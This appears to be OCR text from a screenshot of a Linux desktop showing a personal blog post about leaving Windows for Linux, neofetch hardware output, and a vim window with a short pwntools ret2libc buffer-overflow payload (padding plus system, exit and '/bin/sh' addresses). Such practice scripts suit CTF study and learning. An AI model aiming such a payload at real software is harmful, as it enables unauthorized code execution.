 urxvt
Fri 02/10, 23:53
NASA 72% 100% 60%
My Favorite Linux Distro :: Yu
localhost:1313/posts/distro/
> $ cd /home/
3 minutes
My Favorite Linux Distro
To Linux or not to Linux
Since a couple months ago, i have decided to try and switch fully
to linux and ditch that piece of junk they call windows.
Now, that's a bit misleading since i have been using windows for
the past 12-13 years of my keyboard smashing journey but i don't
really feel any guilt doing this, in fact windows is nothing more of
a bottleneck to me or so have i figured later.
enough ranting, maybe this needs it's own blog post after all or
maybe not, it's a highly controversial topic whatsoever. Just
believe me windows is pure evil.
Settling on an OS
I have tried tons of Linux distro's but i always kept jumping from
~
❯ neofetch
Eat , Sleep , Arch .
---------------------------------
Hardware Information
80QQ Lenovo ideapad 100-15IB
Intel i3-5005U (4) @ 1.900GH
Intel HD Graphics 5500
(/) 16G / 908G (2%)
(/) 16G / 908G (2%)
1566MiB / 3855MiB (40%)
1366x768 @ 60.00Hz
0 63% [Discharging]
------------------------
Software Information
Linux 5.6.15-1-MANJARO
~
❯ flameshot gui_
1 from pwn import *
1
2 system = 0xf7dfa6e0
3 binsh = 0xf7f4a108
4 exit = 0xf7dece50
5 OFFSET = 18
6 payload = b""
7 payload += b"A"*OFFSET
8 payload += p32(system)
9 payload += p32(exit)
10 payload += p32(binsh)
11
12 sys.stdout.buffer.
write(payload)
normal mode exploit.py // 1,1
1 2 3
No music playing
19% 40% 2% 50°C